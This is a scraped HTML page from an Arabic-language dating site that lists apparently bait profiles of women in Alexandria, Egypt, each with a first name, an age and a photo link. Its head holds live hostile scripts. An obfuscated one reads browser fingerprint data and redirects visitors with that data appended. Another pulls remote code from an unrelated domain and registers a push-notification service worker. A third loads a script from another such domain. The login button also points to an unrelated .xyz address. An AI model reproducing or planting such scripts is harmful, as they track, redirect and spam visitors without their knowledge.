

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k-banat.com/country/egypt/%D8%A7%D9%84%D8%A7%D8%B3%D9%83%D9%86%D8%AF%D8%B1%D9%8A%D8%A9/
body_size: 5195
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للتعارف الاسكندرية-مصر مجانا| بنات للتعارف مجانا 2026</title>
<meta name="og:title" content="بنات للتعارف الاسكندرية-مصر مجانا| بنات للتعارف مجانا 2026">
<meta property="og:image" content="https://www.k-banat.com/members/29e8cq1iuqm/">
<meta property="og:url" content="https://www.k-banat.com/country/egypt/الاسكندرية/">
<meta property="og:site_name" content="موقع كل البنات">
<meta property="og:type" content="website">
<meta name="description" content="يمكنك الأن الدردشة مع بنات من مصر(الاسكندرية) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(الاسكندرية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="يمكنك الأن الدردشة مع بنات من مصر(الاسكندرية) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(الاسكندرية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="يمكنك الأن الدردشة مع بنات من مصر(الاسكندرية) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(الاسكندرية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع كل البنات">
<meta itemprop="image" content="https://www.k-banat.com/members/29e8cq1iuqm/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للتعارف الاسكندرية-مصر مجانا| بنات للتعارف مجانا 2026">
<meta name="twitter:description" content="يمكنك الأن الدردشة مع بنات من مصر(الاسكندرية) ، نوفر لك العديد من البنات للتعارف مجانا في مصر(الاسكندرية) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://www.k-banat.com/members/29e8cq1iuqm/" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.k-banat.com/country/egypt/الاسكندرية/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.k-banat.com/template/images/favicon.png" />
<!-- Let's Call Bootstrap 4.2.1 Minified Version -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/bootstrap.min.css">
<!-- Let's Call The Main.CSS File -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8CSWPLK');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTAINER --><!-- START -->
<div class="container-fluid p-0">
<!-- HEADER --><!-- START -->
<div class="header col-12 p-0">
<div class="navbar">
<div class="container">
<a class="navbar-brand float-right m-0" href="https://www.k-banat.com">كل البنات</a>
<div class="float-left m-0">
<span class="d-none d-md-inline-block">لديك حساب لدينا ؟</span>
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- FLAGS --><!-- START -->
<div class="col-12 flags text-right">
<div class="container">
<div class="flags-container d-flex">
<a href="https://www.k-banat.com/country/iraq/"><img src="https://www.k-banat.com/template/flags/iraq.jpg" alt="تعارف بنات العراق مجانا" title="تعارف بنات العراق مجانا" /></a>
<a href="https://www.k-banat.com/country/jordan/"><img src="https://www.k-banat.com/template/flags/jordan.jpg" alt="تعارف بنات الأردن مجانا" title="تعارف بنات الأردن مجانا" /></a>
<a href="https://www.k-banat.com/country/saudi-arabia/"><img src="https://www.k-banat.com/template/flags/saudi-arabia.jpg" alt="تعارف بنات السعودية مجانا" title="تعارف بنات السعودية مجانا" /></a>
<a href="https://www.k-banat.com/country/oman/"><img src="https://www.k-banat.com/template/flags/oman.jpg" alt="تعارف بنات عمان مجانا" title="تعارف بنات عمان مجانا" /></a>
<a href="https://www.k-banat.com/country/bahrein/"><img src="https://www.k-banat.com/template/flags/bahrein.jpg" alt="تعارف بنات البحرين مجانا" title="تعارف بنات البحرين مجانا" /></a>
<a href="https://www.k-banat.com/country/algeria/"><img src="https://www.k-banat.com/template/flags/algeria.jpg" alt="تعارف بنات الجزائر مجانا" title="تعارف بنات الجزائر مجانا" /></a>
<a href="https://www.k-banat.com/country/libya/"><img src="https://www.k-banat.com/template/flags/libya.jpg" alt="تعارف بنات ليبيا مجانا" title="تعارف بنات ليبيا مجانا" /></a>
<a href="https://www.k-banat.com/country/egypt/"><img src="https://www.k-banat.com/template/flags/egypt.jpg" alt="تعارف بنات مصر مجانا" title="تعارف بنات مصر مجانا" /></a>
<a href="https://www.k-banat.com/country/united-arab-emirates/"><img src="https://www.k-banat.com/template/flags/united-arab-emirates.jpg" alt="تعارف بنات الإمارات مجانا" title="تعارف بنات الإمارات مجانا" /></a>
<a href="https://www.k-banat.com/country/kuwait/"><img src="https://www.k-banat.com/template/flags/kuwait.jpg" alt="تعارف بنات الكويت مجانا" title="تعارف بنات الكويت مجانا" /></a>
<a href="https://www.k-banat.com/country/syria/"><img src="https://www.k-banat.com/template/flags/syria.jpg" alt="تعارف بنات سوريا مجانا" title="تعارف بنات سوريا مجانا" /></a>
<a href="https://www.k-banat.com/country/morocco/"><img src="https://www.k-banat.com/template/flags/morocco.jpg" alt="تعارف بنات المغرب مجانا" title="تعارف بنات المغرب مجانا" /></a>
<a href="https://www.k-banat.com/country/yemen/"><img src="https://www.k-banat.com/template/flags/yemen.jpg" alt="تعارف بنات اليمن مجانا" title="تعارف بنات اليمن مجانا" /></a>
<a href="https://www.k-banat.com/country/tunisia/"><img src="https://www.k-banat.com/template/flags/tunisia.jpg" alt="تعارف بنات تونس مجانا" title="تعارف بنات تونس مجانا" /></a>
<a href="https://www.k-banat.com/country/qatar/"><img src="https://www.k-banat.com/template/flags/qatar.jpg" alt="تعارف بنات قطر مجانا" title="تعارف بنات قطر مجانا" /></a>
<a href="https://www.k-banat.com/country/lebanon/"><img src="https://www.k-banat.com/template/flags/lebanon.jpg" alt="تعارف بنات لبنان مجانا" title="تعارف بنات لبنان مجانا" /></a>
<a href="https://www.k-banat.com/country/palestine/"><img src="https://www.k-banat.com/template/flags/palestine.jpg" alt="تعارف بنات فلسطين مجانا" title="تعارف بنات فلسطين مجانا" /></a>
</div>
</div>
</div>
<!-- FLAGS --><!-- END -->
<!-- PROFILES --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0">
<div class="border-shadow pt-1">
<h1 class="text-center"><span class="category-icon" style="background:url('https://www.k-banat.com/template/flags/egypt.jpg')no-repeat;"></span>بنات للتعارف الاسكندرية-مصر مجانا</h1>
</div>
</div>
<div class="container p-0" id="profilesContainer">
<div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/7ffpsqr1r.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/7ffpsqr1r/8dg60epqs.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/7ffpsqr1r.html">فاطمة الزهراء من الاسكندرية - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/7ffpsqr1r.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2cp5ql72l.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2cp5ql72l/1mo5bl5m.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2cp5ql72l.html">أحلام من الاسكندرية - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2cp5ql72l.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1bum4jotoql.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1bum4jotoql/1kcalb8oqq.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1bum4jotoql.html">سكينة من الاسكندرية - مصر</a></li>
<li><span>21 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1bum4jotoql.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/24hemkosd.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/24hemkosd/4b410qe0p.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/24hemkosd.html">مريم من الاسكندرية - مصر</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/24hemkosd.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/sn0lvmm9ur80.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/sn0lvmm9ur80/b05oimbbgo6.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/sn0lvmm9ur80.html">زينة من الاسكندرية - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/sn0lvmm9ur80.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/dqqo1bidl.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/dqqo1bidl/2jd5nstehc.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/dqqo1bidl.html">حكيمة من الاسكندرية - مصر</a></li>
<li><span>37 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/dqqo1bidl.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1kemh5jfr.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1kemh5jfr/1ec2mpjft.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1kemh5jfr.html">سارة من الاسكندرية - مصر</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1kemh5jfr.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2ih25vh1vd.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2ih25vh1vd/1imdfgfv.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2ih25vh1vd.html">إكرام من الاسكندرية - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2ih25vh1vd.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/13tj2iufmu.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/13tj2iufmu/76kbdvnnub.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/13tj2iufmu.html">دنيا من الاسكندرية - مصر</a></li>
<li><span>24 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/13tj2iufmu.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/k4p6unk0.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/k4p6unk0/5pngiggto3.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/k4p6unk0.html">سكينة من الاسكندرية - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/k4p6unk0.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/3pneemo4vc.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/3pneemo4vc/jcenl8qi.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/3pneemo4vc.html">لبنى من الاسكندرية - مصر</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/3pneemo4vc.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1opni8s3t4.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1opni8s3t4/2ouaj1hjte.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1opni8s3t4.html">فرح من الاسكندرية - مصر</a></li>
<li><span>43 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1opni8s3t4.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/29e8cq1iuqm.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/29e8cq1iuqm/d2786uguqn.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/29e8cq1iuqm.html">وفية من الاسكندرية - مصر</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/29e8cq1iuqm.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1balt7km8p.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1balt7km8p/1o37u16sl1tg.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1balt7km8p.html">صبرين من الاسكندرية - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1balt7km8p.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/5l6vu29o0rs0.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/5l6vu29o0rs0/1gj9g2fdt78.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/5l6vu29o0rs0.html">خولة من الاسكندرية - مصر</a></li>
<li><span>34 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/5l6vu29o0rs0.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2v5jg8o7040.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2v5jg8o7040/1323usetat.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2v5jg8o7040.html">سكينة من الاسكندرية - مصر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2v5jg8o7040.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/12j09ld2l.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/12j09ld2l/7nqrce52k.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/12j09ld2l.html">ليلى من الاسكندرية - مصر</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/12j09ld2l.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1bfu4jd15rl.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1bfu4jd15rl/160fedp1g.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1bfu4jd15rl.html">دنيا من الاسكندرية - مصر</a></li>
<li><span>37 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1bfu4jd15rl.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/258vrq287q20.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/258vrq287q20/f5s6fif95es00.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/258vrq287q20.html">نور من الاسكندرية - مصر</a></li>
<li><span>35 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/258vrq287q20.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/udm28as.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/udm28as/a8e1ekas.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/udm28as.html">ريمة من الاسكندرية - مصر</a></li>
<li><span>34 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/udm28as.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div></div>
<div class="container my-2">
<button class="btn d-block btn-info col-12 col-lg-4 col-xl-4 m-auto" id="loadMore">المزيد</button>
</div>
</div>
<!-- PROFILES --><!-- END -->
<!-- SUBCATEGORIES --><!-- START -->
<div class="col-12 mt-2">
<div class="container pt-2 text-center border-shadow">
<h2>بنات للتعارف من أكبر المدن العربية مجانا</h2>
<ul class="subcategories">
<li><a href="https://www.k-banat.com/country/egypt/10-رمضان/">بنات 10 رمضان</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Aḑ-Ḑahrah/">بنات Aḑ Ḑahrah على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Manyal/">بنات ونساء Al Manyal للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Barrānīyah/">بنات Al Barrānīyah</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-‘Ashshī/">بنات للتعارف من Al ‘Ashshī مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abū-Dāwūd-al-‘Inab/">بنات ونساء Abū Dāwūd al ‘Inab للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/6-أكتوبر/">بنات 6 أكتوبر على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abū-Shunaynah/">بنات Abū Shunaynah على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abu-Kebîr/">بنات Abu Kebîr</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Jawharīyah/">نساء مطلقات و فتيات عازبات للتعارف Al Jawharīyah - مصر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Urmān/">نساء مطلقات و فتيات عازبات للتعارف Al Urmān - مصر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Abu-Yiḥya/">بنات للتعارف من Abu Yiḥya مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Qaryah-ar-Rābi‘ah-ar-Ra’īsīyah/">بنات للتعارف من Al Qaryah ar Rābi‘ah ar Ra’īsīyah مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Ḩammām/">نساء مطلقات و فتيات عازبات للتعارف Al Ḩammām - مصر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Ad-Dayr/">بنات ونساء Ad Dayr للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Ḩarrānīyah/">بنات Al Ḩarrānīyah على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Arab-el-‘Aligât/">نساء مطلقات و فتيات عازبات للتعارف Arab el ‘Aligât - مصر</a></li>
<li><a href="https://www.k-banat.com/country/egypt/Al-Hassānīyah/">نساء مطلقات و فتيات عازبات للتعارف Al Hassānīyah - مصر</a></li>
